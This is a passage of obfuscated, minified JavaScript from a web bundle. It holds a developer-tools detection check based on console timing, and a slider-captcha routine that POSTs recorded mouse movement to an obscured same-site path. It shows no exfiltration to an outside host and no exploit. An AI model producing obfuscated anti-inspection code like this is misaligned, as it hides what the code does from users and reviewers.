_0x143918(_0x5b4f87,_0xd195bd,_0xabaa4f,_0x4b50f4){return a0_0x1485(_0xd195bd-0x35e,_0x5b4f87);}return _0x4c7a72[_0x143918(0x337,0x497,0x443,0x3fd)](_0x145ea6,this,function(_0x1a07d2){var _0x2e0f83={};function _0x2d9d7b(_0x3e1bae,_0x5583ce,_0x3274b0,_0x5079c2){return _0x143918(_0x5079c2,_0x3e1bae- -0xf9,_0x3274b0-0x44,_0x5079c2-0xfa);}return _0x2e0f83['includes']=[_0x1be244['b']],_0x2e0f83['excludes']=[(_0x3a0d10['isIpad']||_0x3a0d10['isIphone'])&&_0x1be244['b']],[-0x174f+0x133f+0x209*0x2,_0x4c7a72[_0x2d9d7b(0x687,0x66d,0x751,0x67b)](Object,_0x54d1c4['a'])(_0x2e0f83)];});});}};},function(_0x283927,_0x339f8d,_0x2a7ec1){'use strict';var _0x36585c={'TNiPX':function(_0x27c350,_0x4dbc9b){return _0x27c350 instanceof _0x4dbc9b;},'xIeTf':function(_0x158b36,_0x1a2ad0){return _0x158b36(_0x1a2ad0);},'PJiAo':function(_0x4b7064,_0x163bbc,_0x1bd61a){return _0x516484['Jwzjz'](_0x4b7064,_0x163bbc,_0x1bd61a);},'KXcgo':function(_0x17d61e,_0x3f8053){return _0x17d61e+_0x3f8053;},'Fobdq':function(_0x4d7f6f,_0x187ca0,_0x54a087,_0x53eca9){return _0x4d7f6f(_0x187ca0,_0x54a087,_0x53eca9);},'AaoOA':function(_0x5032e9,_0x278e0b,_0x590461,_0x5f589b){function _0x20f5a0(_0x491e98,_0x8a2681,_0x3424b3,_0x5b3056){return a0_0x1485(_0x3424b3-0xcc,_0x8a2681);}return _0x516484[_0x20f5a0(0x5a2,0x569,0x5a9,0x536)](_0x5032e9,_0x278e0b,_0x590461,_0x5f589b);}};_0x2a7ec1['d'](_0x339f8d,'a',function(){return _0x4fa3c8;});var _0x3aa18c=_0x516484[_0x4b42ae(0x145,0x16a,0x242,0x2a1)](_0x2a7ec1,0x1f*0x7f+-0x2*-0xce+-0x4*0x43f),_0x516e6a=_0x2a7ec1(-0x4b5+-0x31*-0xa+-0x37*-0xd),_0x59425b=_0x2a7ec1(0x1680+-0x1*0x11d0+-0x4a9),_0x41ad37=_0x2a7ec1(0x4d0+-0x19*-0x39+-0x3*0x375),_0x2b0569=_0x2a7ec1(-0x959+0x9*0x17a+-0x1f7*0x2),_0x18542f=_0x2a7ec1(0x8e1+-0x1*0x1358+0xa7d),_0x2abf49=this&&this['__awaiter']||function(_0x386d8c,_0xd89050,_0x544d93,_0x45f008){var _0x4c7496={'tVlen':function(_0x1a2033,_0x409314){return _0x1a2033(_0x409314);},'aEgmz':'throw'};return new(_0x544d93||(_0x544d93=Promise))(function(_0x18fb86,_0x1f85d4){var _0x477b91={'sebHI':function(_0xe9ae9c,_0x5e33ae){return _0xe9ae9c(_0x5e33ae);},'IiFKd':function(_0x5df921,_0x3b992a){return _0x36585c['TNiPX'](_0x5df921,_0x3b992a);}};function _0xa14eff(_0x293cb2){try{_0x477b91['sebHI'](_0x55ab6b,_0x45f008['next'](_0x293cb2));}catch(_0x28f68d){_0x1f85d4(_0x28f68d);}}function _0x416f34(_0x335311){function _0x2d5736(_0x1d0ebf,_0x46aac7,_0x1d052a,_0x341a08){return a0_0x1485(_0x1d052a-0x2d0,_0x1d0ebf);}try{_0x4c7496[_0x2d5736(0x5ab,0x18a,0x388,0x3c0)](_0x55ab6b,_0x45f008[_0x4c7496[_0x2d5736(0x516,0x7d6,0x6bb,0x5f1)]](_0x335311));}catch(_0x3f83a3){_0x1f85d4(_0x3f83a3);}}function _0x55ab6b(_0x499381){_0x499381['done']?_0x18fb86(_0x499381['value']):function(_0x267a1f){return _0x477b91['IiFKd'](_0x267a1f,_0x544d93)?_0x267a1f:new _0x544d93(function(_0x1e2704){_0x1e2704(_0x267a1f);});}(_0x499381['value'])['then'](_0xa14eff,_0x416f34);}_0x36585c['xIeTf'](_0x55ab6b,(_0x45f008=_0x45f008['apply'](_0x386d8c,_0xd89050||[]))['next']());});},_0x427f53=this&&this['__generato'+'r']||function(_0x14bc59,_0x375beb){var _0x598e5b={'NXSoa':_0x2217a2(0x33,0x4,-0x60,0x38)+'pe','clOMU':function(_0x1918ae,_0x39dc13){return _0x1918ae===_0x39dc13;},'PaWLP':function(_0x206155,_0x17e202){return _0x516484['UTvZs'](_0x206155,_0x17e202);},'bhpkX':_0x2217a2(-0x163,-0x259,0xcf,-0x86)},_0x500160,_0xa31c4e,_0x4eba80,_0x22d421,_0x5da15a={'label':0x0,'sent':function(){if(-0x1744+0x1*0x1c3d+-0x1a8*0x3&_0x4eba80[0x2383+-0x21a5+-0x1de])throw _0x4eba80[-0x11cb+-0xd*0xd3+-0x1*-0x1c83];return _0x4eba80[-0xacc*-0x3+0xdb*0x1e+-0x3a0d];},'trys':[],'ops':[]};return _0x22d421={'next':_0x49481d(-0xb1f*-0x1+-0x66*-0xc+-0x3*0x54d),'throw':_0x49481d(-0xef0+0x1a3d+-0xf1*0xc),'return':_0x49481d(-0x8aa+-0x5af*0x2+0x140a)},_0x516484[_0x2217a2(0x5c,-0x2eb,-0x36d,-0x181)]('function',typeof Symbol)&&(_0x22d421[Symbol['iterator']]=function(){function _0x4aa98c(_0x238d84,_0xedad83,_0x4bcd55,_0x49416a){return _0x2217a2(_0x238d84-0x173,_0x4bcd55,_0x4bcd55-0x1e6,_0xedad83-0x646);}var _0xa07bb9={};_0xa07bb9['ZAObs']=_0x598e5b['NXSoa'];var _0x3edee2=_0xa07bb9;if(_0x598e5b['clOMU']('qhAJB',_0x4aa98c(0x4fc,0x4b8,0x3ef,0x4e1))){var _0x5339ef={'PCJHX':function(_0x3089df,_0x5d5163,_0x3ceacc){return _0x3089df(_0x5d5163,_0x3ceacc);}},_0x5665d7=this,_0x49901=new _0x1b4437();_0x49901['onreadysta'+'techange']=function(){function _0x1ad965(_0x120a8a,_0x498d97,_0x5b0f24,_0x5448e0){return _0x4aa98c(_0x120a8a-0x196,_0x120a8a- -0x173,_0x498d97,_0x5448e0-0x124);}0x184d+0x132*-0xf+0x1*-0x65b===_0x49901[_0x1ad965(0x438,0x5b2,0x359,0x4ee)]&&(-0x1*0x263c+-0x4f1+0x79*0x5d===_0x49901[_0x1ad965(0x38b,0x533,0x4c0,0x351)]?(_0x5665d7['safeSlider'+_0x1ad965(0x6c2,0x813,0x4d1,0x5fb)](!(-0x383*-0x5+0xdd*0x1d+-0xe8*0x2f)),_0x5665d7[_0x1ad965(0x5fd,0x56e,0x549,0x5ca)]&&_0x5665d7[_0x1ad965(0x5fd,0x637,0x70d,0x3ee)]()):(_0x5665d7['safeSlider'+'Result'](!(0x959+-0x7*0x4a2+-0x24f*-0xa)),_0x5339ef['PCJHX'](_0x36edb6,function(){function _0x56db56(_0x152604,_0xe0f9a0,_0x2cd247,_0x1f99dd){return _0x1ad965(_0x2cd247- -0x39f,_0x152604,_0x2cd247-0x1f1,_0x1f99dd-0x2f);}_0x5665d7[_0x56db56(0x16f,0x3af,0x1b9,0x77)]();},-0x13c9+0xdb1+0xa00),_0x5665d7[_0x1ad965(0x2f5,0x500,0x2a3,0x32f)]&&_0x5665d7['fail']()));},_0x49901[_0x4aa98c(0x888,0x7ae,0x715,0x8d0)]('POST','/ctiax15p7'+_0x4aa98c(0x890,0x719,0x60f,0x51a)+'7689xaz18z'+'p',!(-0x1a6c+-0x1*0x6ed+0x2159)),_0x49901['setRequest'+'Header'](_0x3edee2['ZAObs'],'applicatio'+_0x4aa98c(0x6b2,0x560,0x648,0x3f2));var _0x58a802={};_0x58a802['mouseData']=this['mouseData'];var _0x10c107=_0xa7ed8e['stringify'](_0x58a802);_0x49901['send'](_0x10c107);}else return this;}),_0x22d421;function _0x2217a2(_0x2e1f85,_0x2e0a41,_0x2bf8a9,_0x4f71e8){return _0x4b42ae(_0x2e1f85-0x6,_0x4f71e8- -0x65,_0x2bf8a9-0xd5,_0x2e0a41);}function _0x49481d(_0x1d1c18){return function(_0x8850fe){function _0x205e83(_0x5d53e3,_0x2f3853,_0x1d337e,_0x5e2cd5){return a0_0x1485(_0x5e2cd5-0x2a,_0x5d53e3);}var _0x321c7e={'WnrTb':_0x205e83(0x62c,0x30a,0x694,0x485)+'is\x20already'+'\x20executing'+'.','eEugr':function(_0x19773c,_0x50f9d6){return _0x598e5b['PaWLP'](_0x19773c,_0x50f9d6);},'rtcly':_0x598e5b['bhpkX'],'HwFVZ':function(_0x1ef0a2,_0x8f78d2){return _0x1ef0a2&_0x8f78d2;},'bkZEH':function(_0x2d2610,_0x4cbf85){return _0x2d2610-_0x4cbf85;},'mIJXD':function(_0x3a6810,_0x2cce16){return _0x3a6810===_0x2cce16;}};return function(_0x34c355){if(_0x500160)throw new TypeError(_0x321c7e[_0x2576a0(-0xf,0x1f4,0x2e7,0x3d4)]);for(;_0x22d421&&(_0x22d421=0x17fd+-0x24b*0x5+-0xc86,_0x34c355[-0xf65*-0x1+-0x19c9*-0x1+-0x292e]&&(_0x5da15a=0x773+-0x86*-0x1e+-0x1*0x1727)),_0x5da15a;)try{if(_0x500160=-0x1917+0x1df9*0x1+0x1*-0x4e1,_0xa31c4e&&(_0x4eba80=_0x321c7e['eEugr'](0x6bc+0x4ea*0x4+0x1*-0x1a62,_0x34c355[0x1*-0x13d+0x1aa+0x1*-0x6d])?_0xa31c4e[_0x321c7e[_0x2576a0(0x6c,-0x25,-0x1db,0x7c)]]:_0x34c355[0x1*-0x727+0xa*-0x106+0x1163]?_0xa31c4e['throw']||((_0x4eba80=_0xa31c4e[_0x2576a0(0x11c,-0x88,-0x1d6,0x25)])&&_0x4eba80[_0x2576a0(-0x37,-0xa2,0x1e,-0x80)](_0xa31c4e),-0x6be+-0x2*0xdf+0x1*0x87c):_0xa31c4e['next'])&&!(_0x4eba80=_0x4eba80['call'](_0xa31c4e,_0x34c355[-0xe*0x199+0x3a0+0x12bf]))['done'])return _0x4eba80;switch(_0xa31c4e=0x1*0xc5+-0x3*-0x4ff+-0xfc2,_0x4eba80&&(_0x34c355=[_0x321c7e[_0x2576a0(-0x11b,0x42,0x23b,-0x119)](0xf*0x19+-0x2*0xe5e+0x1b47,_0x34c355[0x20*0x7a+-0x21ce+0x13*0xfa]),_0x4eba80['value']]),_0x34c355[-0x31*-0x2+-0x1*-0x939+-0x99b*0x1]){case 0xf5b+-0x727+-0xd2*0xa:case-0x3*-0xb01+-0xeae+-0x1254:_0x4eba80=_0x34c355;break;case 0x1262+0x1dd6+0x9a4*-0x5:var _0x420a5f={};_0x420a5f[_0x2576a0(0xf3,0x94,0x158,-0x179)]=_0x34c355[0x163+0x1*-0x355+0x1f3],_0x420a5f['done']=!(0x114*-0x20+0x562*-0x1+0x1*0x27e3);return _0x5da15a[_0x2576a0(0x91,-0x24,-0x24b,0x76)]++,_0x420a5f;case 0x2108+-0x1b59+0x1d*-0x32:_0x5da15a['label']++,_0xa31c4e=_0x34c355[-0x1bf7+0x711+-0x14e7*-0x1],_0x34c355=[0xd3f+0x4*0x5d5+-0x2493];continue;case-0x18*-0x128+0x1*0x52c+-0x7*0x4b3:_0x34c355=_0x5da15a['ops']['pop'](),_0x5da15a['trys'][_0x2576a0(-0x35c,-0x1f5,-0x34,-0x221)]();continue;default:if(!(_0x4eba80=(_0x4eba80=_0x5da15a[_0x2576a0(0x1fb,0x4,0x66,0x118)])['length']>-0x1fc8+-0x201b+0x3fe3&&_0x4eba80[_0x321c7e[_0x2576a0(-0x1c0,0x6,0x1f9,-0x104)](_0x4eba80[_0x2576a0(0x83,-0xca,0x112,0x47)],0x128*0x1f+-0x1969+-0xa6e)])&&(_0x321c7e[_0x2576a0(-0x11d,-0x111,-0xeb,-0x2a5)](-0x113b*0x2+0x1dd1+0x4ab,_0x34c355[-0xdbb+-0x1*0xdb5+0x1b70])||-0x247d*-0x1+-0x5*-0xb5+-0x2804===_0x34c355[0x569*0x4+-0x18e*-0x18+-0x3af4])){_0x5da15a=0x195f+-0x2486+-0x5*-0x23b;continue;}if(0x1*0x13cb+0x91d*0x3+-0x2f1f===_0x34c355[-0x8*-0x211+0x1b*-0x10d+-0x1*-0xbd7]&&(!_0x4eba80||_0x34c355[0x37*0x94+0x4*-0x358+-0x126b]>_0x4eba80[-0x20ed+0x1*0x9a9+-0x2*-0xba2]&&_0x34c355[-0x113c*-0x1+-0x1f75+-0x25f*-0x6]<_0x4eba80[-0xa29+0x4*0x2fe+0x17*-0x14])){_0x5da15a['label']=_0x34c355[-0x4*-0x4cd+-0xb4f+-0x7e4];break;}if(-0x1d*-0x3e+-0xf7f+0x87f===_0x34c355[0x2*0xc69+-0x497*0x5+-0x1df]&&_0x5da15a[_0x2576a0(-0x1d3,-0x24,0x18a,0xf4)]<_0x4eba80[-0x2573+0x7ce+-0x6*-0x4f1]){_0x5da15a['label']=_0x4eba80[-0x104e*-0x2+0x1*-0xd7f+-0x131c*0x1],_0x4eba80=_0x34c355;break;}if(_0x4eba80&&_0x5da15a['label']<_0x4eba80[0x26f8+0xccd*-0x1+0x25*-0xb5]){_0x5da15a['label']=_0x4eba80[0x24f3+-0x115*-0xe+0x3417*-0x1],_0x5da15a[_0x2576a0(0x21,-0x124,-0x318,-0x34)]['push'](_0x34c355);break;}_0x4eba80[-0x1*-0xd7f+-0x1*-0x1c03+-0x2980]&&_0x5da15a['ops']['pop'](),_0x5da15a['trys']['pop']();continue;}_0x34c355=_0x375beb['call'](_0x14bc59,_0x5da15a);}catch(_0x384786){_0x34c355=[0x754+0x20c7+-0x2815,_0x384786],_0xa31c4e=0xe16+-0x2*0x466+-0x2a5*0x2;}finally{_0x500160=_0x4eba80=-0x11d2+0x20be+-0xeec;}function _0x2576a0(_0x50cc01,_0x3012a3,_0x29f6a9,_0x2b4f10){return _0x205e83(_0x2b4f10,_0x3012a3-0xaf,_0x29f6a9-0x192,_0x3012a3- -0x2f4);}if(-0x1f97+0x2341+0x3*-0x137&_0x34c355[-0x351*-0x1+-0x1*-0x2041+-0x2392])throw _0x34c355[-0x4*-0x3c5+0x1708+-0x261b];var _0xcd603f={};return _0xcd603f['value']=_0x34c355[-0x3b*-0x20+-0x747+-0x19*0x1]?_0x34c355[-0x1e79+0x1afd+-0x1*-0x37d]:void(0x130*0x16+0x3ed+-0x1e0d),_0xcd603f['done']=!(-0xce8+0xc93*0x3+-0x1*0x18d1),_0xcd603f;}([_0x1d1c18,_0x8850fe]);};}},_0x4d901d=0x3*-0x527+0x1f01+-0x7c6*0x2,_0x4fa3c8={'name':_0x516484[_0x4b42ae(0x342,0x215,0x162,0x100)],'isOpen':function(){function _0x6a2d39(_0x330783,_0x324027,_0x5ca7ce,_0x226df6){return _0x4b42ae(_0x330783-0x1e2,_0x5ca7ce-0xc1,_0x5ca7ce-0xb5,_0x226df6);}var _0x6fb0a6={'McGkd':'vYQmV','KmKNI':function(_0x64570){return _0x64570();},'UDTMV':function(_0x13334b,_0x249d30){return _0x13334b(_0x249d30);},'yTOrL':function(_0x22d098,_0x89dc8f){return _0x516484['xRJWR'](_0x22d098,_0x89dc8f);},'dEGSC':function(_0xd800b1,_0x4bd584,_0x57895b){return _0xd800b1(_0x4bd584,_0x57895b);}};if(_0x516484['baitO'](_0x516484['Qkdkg'],'RukEu')){_0x36585c['PJiAo'](_0x29eecb,this,_0xddf3bf);var _0x10f404=new _0x2c9c44()['getTime']();this['mouseDownC'+_0x6a2d39(0x465,0x413,0x308,0x1aa)]=_0x36585c[_0x6a2d39(-0xd4,0x192,-0x26,-0x192)]('md',_0x10f404),this['mouseMoveC'+'ountKey']='mv'+_0x10f404,this['mouseUpCou'+'ntKey']='mp'+_0x10f404,this[_0x6a2d39(0x241,0x2a1,0x16e,0x8d)+'Key']=_0x36585c['KXcgo']('kc',_0x10f404),this['counter']=_0x5ecd79(_0x15320d(_0x36585c['Fobdq'](_0x12294f,_0x36585c['AaoOA'](_0x4066f1,{},this['mouseDownC'+'ountKey'],-0x5*-0x59f+-0x11b*0x17+-0x62*0x7),this['mouseMoveC'+'ountKey'],-0xfb6*0x2+-0x21c0+-0x1*-0x412c),this['mouseUpCou'+_0x6a2d39(-0x55,-0x163,-0xfb,-0x1db)],0x1d05+0x212e+-0x3e33),this['keyupCount'+'Key'],0x70b+0x9ae+-0x10b9),this['setCount']=_0x2722a2()(this['save'],-0x2444+-0x1f8f*0x1+0x44ff);}else return _0x516484[_0x6a2d39(-0x81,0x22a,0x8,-0x19d)](_0x2abf49,this,void(-0x12d8+0x1*0x15e+0x1*0x117a),void(-0x8f2+0x1*0x17d3+-0x125*0xd),function(){function _0xc2ebff(_0x138112,_0x23da38,_0x1f93fd,_0x3f4457){return _0x6a2d39(_0x138112-0xd7,_0x23da38-0x14a,_0x23da38- -0x157,_0x138112);}var _0x5ec18e={'YQatl':_0x6fb0a6[_0xc2ebff(-0x213,0x19,0x1bf,-0x25)],'APXId':function(_0x10234f){return _0x6fb0a6['KmKNI'](_0x10234f);},'hByQP':function(_0x369c83){return _0x369c83();},'hVIHY':function(_0x52c473,_0x5a3b8e){return _0x6fb0a6['UDTMV'](_0x52c473,_0x5a3b8e);},'pHfxY':function(_0x1223de,_0x5602f5){return _0x6fb0a6['yTOrL'](_0x1223de,_0x5602f5);}},_0x270d06,_0x55b058;return _0x6fb0a6['dEGSC'](_0x427f53,this,function(_0x40ffe2){var _0x189ea6={'uCGEu':function(_0x169c45,_0x539756){return _0x169c45(_0x539756);}};function _0x56b47a(_0x1e8010,_0x3fb105,_0x1c0dd4,_0x5090a3){return _0xc2ebff(_0x1e8010,_0x3fb105-0x2fe,_0x1c0dd4-0x13d,_0x5090a3-0x155);}if(_0x5ec18e['YQatl']!==_0x56b47a(-0x32,0xd8,0xa3,-0x7c))switch(_0x40ffe2['label']){case-0x1cd9+-0x3e*0x4f+0x2ffb*0x1:return _0x270d06=(function(){var _0x465504=Object(_0x59425b['a'])(),_0x1001ba=_0x189ea6['uCGEu'](Object,_0x18542f['a'])();return Object(_0x3aa18c['c'])(_0x465504),Object(_0x18542f['a'])()-_0x1001ba;}()),_0x55b058=Math['max'](_0x5ec18e['APXId'](_0x44603d),_0x5ec18e['hByQP'](_0x44603d)),_0x4d901d=Math['max'](_0x4d901d,_0x55b058),_0x5ec18e['hVIHY'](Object,_0x3aa18c['a'])(),-0x2248+-0x13*0x79+0x2b43===_0x270d06?[0x2587+-0x43d*0x2+0x1*-0x1d0b,!(-0xb97*0x3+0x1eb1+0xd1*0x5)]:0x1*-0x2345+0x2043+0xe*0x37!==_0x4d901d?[0x153c+-0x2*0x89b+-0x403,0x1aba+-0x2261+0x7a9]:[0x3*-0x21d+0x7a2*-0x2+0x159f,_0x5ec18e['hVIHY'](Object,_0x2b0569['d'])()];case-0xc3e*0x2+0x8*0x2d4+-0x1dd*-0x1:return _0x40ffe2['sent']()?[0x35*-0x29+0x625+0x25a,!(0x4f*0x77+0x2*-0x134+-0xfb*0x23)]:[0x8*-0x434+0x2*0xd69+-0x6d*-0x10,!(0x3*-0x6a3+0x1f8a+0x1*-0xba0)];case 0x1*0xaa2+0xf9+-0xb99:return[0x2430+0x2633+0x3*-0x18cb,_0x270d06>_0x5ec18e['pHfxY'](-0x9f3+-0x2511+0x2f0e,_0x4d901d)];}else _0x1393ce(_0x128544,_0x4577ec,_0x586188[_0x14ceb8]);});});},'isEnable':function(){function _0x2cf5ac(_0x1b3376,_0x349734,_0x2e8454,_0x4f8ef6){return _0x4b42ae(_0x1b3376-0x2c,_0x349734-0x39d,_0x2e8454-0x16d,_0x1b3376);}var _0x134bee={'WrsZF':function(_0x78d0fc,_0x2c91f4,_0x545499){return _0x78d0fc(_0x2c91f4,_0x545499);}};return _0x516484[_0x2cf5ac(0x3df,0x2e4,0x4e2,0x36d)](_0x2abf49,this,void(-0x1b8b+-0xd55*0x2+0x3635),void(0x3fd*0x5+-0x20a8+0xcb7),function(){return _0x134bee['WrsZF'](_0x427f53,this,function(_0x8a3d7d){var _0x1442d6={};return _0x1442d6['includes']=[_0x516e6a['b'],_0x516e6a['g'],_0x516e6a['d']],_0x1442d6['excludes']=[],[-0x5c9+0x54e+0x7d,Object(_0x41ad37['a'])(_0x1442d6)];});});}};function _0x4b42ae(_0x199d4d,_0x4bbe21,_0x2b2b46,_0x4edb93){return _0x118578(_0x199d4d-0x129,_0x4bbe21- -0x503,_0x4edb93,_0x4edb93-0x12e);}function _0x44603d(){var _0x187882=_0x36585c['xIeTf'](Object,_0x59425b['a'])(),_0x4b046a=Object(_0x18542f['a'])();return Object(_0x3aa18c['b'])(_0x187882),Object(_0x18542f['a'])()-_0x4b046a;}},function(_0x8b3319,_0xcb074d,_0xb66a46){'use strict';var _0x5c76fa={'PJMJn':function(_0x9041c3,_0x4d7827){return _0x1ff50f['bgDeJ'](_0x9041c3,_0x4d7827);},'VoBwP':'return','ITIQV':function(_0x573864,_0x3d3ad1){return _0x573864&_0x3d3ad1;},'nYUxf':function(_0x5e8e23,_0x90505c){return _0x5e8e23===_0x90505c;},'OivYP':function(_0x20a3f2,_0xf0d610,_0x176086){return _0x1ff50f['mHqcV'](_0x20a3f2,_0xf0d610,_0x176086);}};function _0x2a8b30(_0x5951f3,_0x27c3a8,_0x7ae97a,_0x36cd61){return _0x118578(_0x5951f3-0x12b,_0x36cd61- -0x494,_0x27c3a8,_0x36cd61-0x117);}_0xb66a46['d'](_0xcb074d,'a',function(){return _0x591cf1;});var _0x5c00de=this&&this['__awaiter']||function(_0x339020,_0xe0c640,_0x184212,_0x55918b){var _0x6b439d={'ggqGF':function(_0x2c82d1,_0x4c4b24){return _0x2c82d1(_0x4c4b24);}};return new(_0x184212||(_0x184212=Promise))(function(_0xd91996,_0x5d5e2c){var _0x407cba={'ZWnGS':function(_0x3770eb,_0x255527){return _0x3770eb(_0x255527);},'kFwyb':function(_0xb8c122,_0xb204b9){return _0x5c76fa['PJMJn'](_0xb8c122,_0xb204b9);}};function _0x49c68e(_0x2d4c76){try{_0x416691(_0x55918b['next'](_0x2d4c76));}catch(_0x402c96){_0x6b439d['ggqGF'](_0x5d5e2c,_0x402c96);}}function _0x514a96(_0x47170c,_0x1fe685,_0x1a9ad4,_0x23d1fc){return a0_0x1485(_0x23d1fc- -0x28c,_0x47170c);}function _0x57da4f(_0x2d1bbd){function _0x339ed0(_0x8adc83,_0x1eeedf,_0x385c12,_0x4972c8){return a0_0x1485(_0x4972c8-0x219,_0x385c12);}try{_0x407cba[_0x339ed0(0x519,0x417,0x6a3,0x5a1)](_0x416691,_0x55918b[_0x339ed0(0x70a,0x4c5,0x5a8,0x5c3)](_0x2d1bbd));}catch(_0x2d5278){_0x407cba['kFwyb'](_0x5d5e2c,_0x2d5278);}}function _0x416691(_0x4532eb){function _0x30ef0f(_0x19994b,_0x2bbc71,_0x337dd0,_0x4d0dc0){return a0_0x1485(_0x19994b- -0x13a,_0x337dd0);}_0x4532eb['done']?_0xd91996(_0x4532eb['value']):function(_0x54f4c6){var _0x1eb697={'AlcZu':function(_0x24ed7e,_0x5af540){return _0x24ed7e(_0x5af540);}};return _0x54f4c6 instanceof _0x184212?_0x54f4c6:new _0x184212(function(_0x469b02){_0x1eb697['AlcZu'](_0x469b02,_0x54f4c6);});}(_0x4532eb['value'])[_0x30ef0f(0x1e,-0xf8,-0x149,-0x107)](_0x49c68e,_0x57da4f);}_0x5c76fa[_0x514a96(-0x122,0x1f,0x1a0,-0x17)](_0x416691,(_0x55918b=_0x55918b['apply'](_0x339020,_0xe0c640||[]))[_0x514a96(-0xb5,0x2aa,0x122,0x170)]());});},_0xaaeef0=this&&this[_0x2a8b30(0x1b0,-0x11,0x1ad,-0x15)+'r']||function(_0x3f2800,_0x165b79){var _0x39a474,_0x18bb37,_0x4d53c4,_0x155e53,_0x17219e={'label':0x0,'sent':function(){if(-0x998*-0x1+-0x1*-0x12d4+-0x1c6b&_0x4d53c4[0x108c+0x3*0x39c+0x49*-0x60])throw _0x4d53c4[-0x16c5+-0x1*0xfc+0x17c2];return _0x4d53c4[-0x15b3+0xdec+0x7c8];},'trys':[],'ops':[]};return _0x155e53={'next':_0x8314cc(-0x12ed+0x205a+0xd6d*-0x1),'throw':_0x8314cc(0x8*0x3e0+0x253e+-0x443d),'return':_0x8314cc(0x43*0xe+0xc73+-0x101b)},'function'==typeof Symbol&&(_0x155e53[Symbol['iterator']]=function(){return this;}),_0x155e53;function _0x8314cc(_0x261cc4){var _0x3c40c9={'JfEcl':'Generator\x20'+'is\x20already'+'\x20executing'+'.','sBUOR':_0x5c76fa['VoBwP'],'KpUPN':function(_0x220229,_0x3b88de){return _0x5c76fa['ITIQV'](_0x220229,_0x3b88de);}};return function(_0x36cfe6){return function(_0x4dc1d6){if(_0x39a474)throw new TypeError(_0x3c40c9[_0x1f3835(0x503,0x480,0x52c,0x65a)]);for(;_0x155e53&&(_0x155e53=0x2ac+0x171b+-0x19c7,_0x4dc1d6[0x9a*0x28+-0x16*-0x4f+-0x16*0x167]&&(_0x17219e=-0xb*0x296+-0x4e*-0x39+0xb14)),_0x17219e;)try{if(_0x39a474=0xff9+0x1ab7+-0x2aaf,_0x18bb37&&(_0x4d53c4=0x1c1d+0xb9*0x2+0x1*-0x1d8d&_0x4dc1d6[-0x1*0x1af+-0x3*0x7a1+0x1892]?_0x18bb37[_0x3c40c9['sBUOR']]:_0x4dc1d6[-0x369+-0xc9e+0x175*0xb]?_0x18bb37['throw']||((_0x4d53c4=_0x18bb37[_0x3c40c9['sBUOR']])&&_0x4d53c4['call'](_0x18bb37),0x1*0x1df9+0x1f90+-0x3d89):_0x18bb37['next'])&&!(_0x4d53c4=_0x4d53c4['call'](_0x18bb37,_0x4dc1d6[-0x937+-0x795*0x1+-0xfd*-0x11]))[_0x1f3835(0x585,0x5c4,0x4ff,0x4d5)])return _0x4d53c4;switch(_0x18bb37=0x1965+-0x1c*0x7b+-0x3fb*0x3,_0x4d53c4&&(_0x4dc1d6=[-0x1*-0x1e0e+0x2138+-0x3f44&_0x4dc1d6[-0x437+0x1*0x5af+-0x178],_0x4d53c4[_0x1f3835(0x477,0x396,0x534,0x520)]]),_0x4dc1d6[0x215a+0x1943+-0x3a9d]){case-0x237c+-0x24e6*-0x1+0x2*-0xb5:case-0x51*0x6d+0x12*-0x187+0x3dfc:_0x4d53c4=_0x4dc1d6;break;case-0x175*0xb+-0x76d+-0x4*-0x5de:var _0x56f0bb={};_0x56f0bb[_0x1f3835(0x611,0x6dd,0x745,0x520)]=_0x4dc1d6[-0x1*0x1502+0xacb+0x368*0x3],_0x56f0bb['done']=!(0x2b3*-0x9+0x85d+0xfef*0x1);return _0x17219e['label']++,_0x56f0bb;case 0x2e*0x2b+-0x169b+0xee6:_0x17219e['label']++,_0x18bb37=_0x4dc1d6[-0xe5c+0xe2f*-0x1+0x1c8c],_0x4dc1d6=[0x1887+-0x10*0xe5+0x1*-0xa37];continue;case 0x2*-0x126a+-0x166f+0x3b4a:_0x4dc1d6=_0x17219e['ops'][_0x1f3835(0x74,0x3ff,0x35f,0x297)](),_0x17219e['trys']['pop']();continue;default:if(!(_0x4d53c4=(_0x4d53c4=_0x17219e[_0x1f3835(0x2ff,0x3fb,0x6b1,0x490)])['length']>0xcd*0xf+-0x3*0xc05+0x180c&&_0x4d53c4[_0x4d53c4[_0x1f3835(0x3bf,0x43e,0x2f0,0x3c2)]-(-0x2331+0x4e*-0x67+-0x1*-0x4294)])&&(-0x11*0x6d+-0x56*0x16+0xea7===_0x4dc1d6[0xee8+-0x8c+-0xe5c]||-0x376*0x4+-0x1*-0x16a+0xc70===_0x4dc1d6[0x1574+-0x760*0x1+0x2*-0x70a])){_0x17219e=-0x135b+0x4fd*0x5+0x5*-0x11e;continue;}if(-0x20e7+-0xa6*0x35+0x4348===_0x4dc1d6[-0x1d*0x122+-0x4cd*0x3+0x1*0x2f41]&&(!_0x4d53c4||_0x4dc1d6[-0x1492+-0x81*0x29+0x293c]>_0x4d53c4[0x5*0x3f1+0x270e*0x1+-0x7*0x865]&&_0x4dc1d6[0x668*0x3+-0x1*0x2057+0xa8*0x14]<_0x4d53c4[0x9d*-0x25+-0xc*-0x274+-0x35e*0x2])){_0x17219e['label']=_0x4dc1d6[0x1796+-0x626+-0x116f];break;}if(-0x23*-0x14+0x17*0x1a3+-0x285b===_0x4dc1d6[-0xe1+0x16*-0x11a+0x1*0x191d]&&_0x17219e['label']<_0x4d53c4[-0x31*0x41+-0x1de+0xe50]){_0x17219e['label']=_0x4d53c4[-0x94a+0x9fd+-0x59*0x2],_0x4d53c4=_0x4dc1d6;break;}if(_0x4d53c4&&_0x17219e['label']<_0x4d53c4[0x1a45*0x1+0x3e2+0x1e25*-0x1]){_0x17219e['label']=_0x4d53c4[0x2*-0xad5+0x20*0x3b+0xe4c],_0x17219e[_0x1f3835(0x280,0x185,0x380,0x368)]['push'](_0x4dc1d6);break;}_0x4d53c4[-0x4*-0x3c9+0xffd*-0x2+-0x58*-0x31]&&_0x17219e['ops']['pop'](),_0x17219e['trys']['pop']();continue;}_0x4dc1d6=_0x165b79['call'](_0x3f2800,_0x17219e);}catch(_0x42e371){_0x4dc1d6=[0x1a06*0x1+-0x1f99*-0x1+-0x3999,_0x42e371],_0x18bb37=0x266d+-0x2f0+0x237d*-0x1;}finally{_0x39a474=_0x4d53c4=-0x1708+-0xc33*0x1+0x137*0x1d;}if(_0x3c40c9['KpUPN'](-0x209f+0x57a+0x487*0x6,_0x4dc1d6[-0x1*-0x1c99+0x89*0x40+0x1*-0x3ed9]))throw _0x4dc1d6[-0xa7*0x19+0x2542+0x2*-0xa79];function _0x1f3835(_0x228a91,_0x594808,_0x209669,_0x5aa293){return 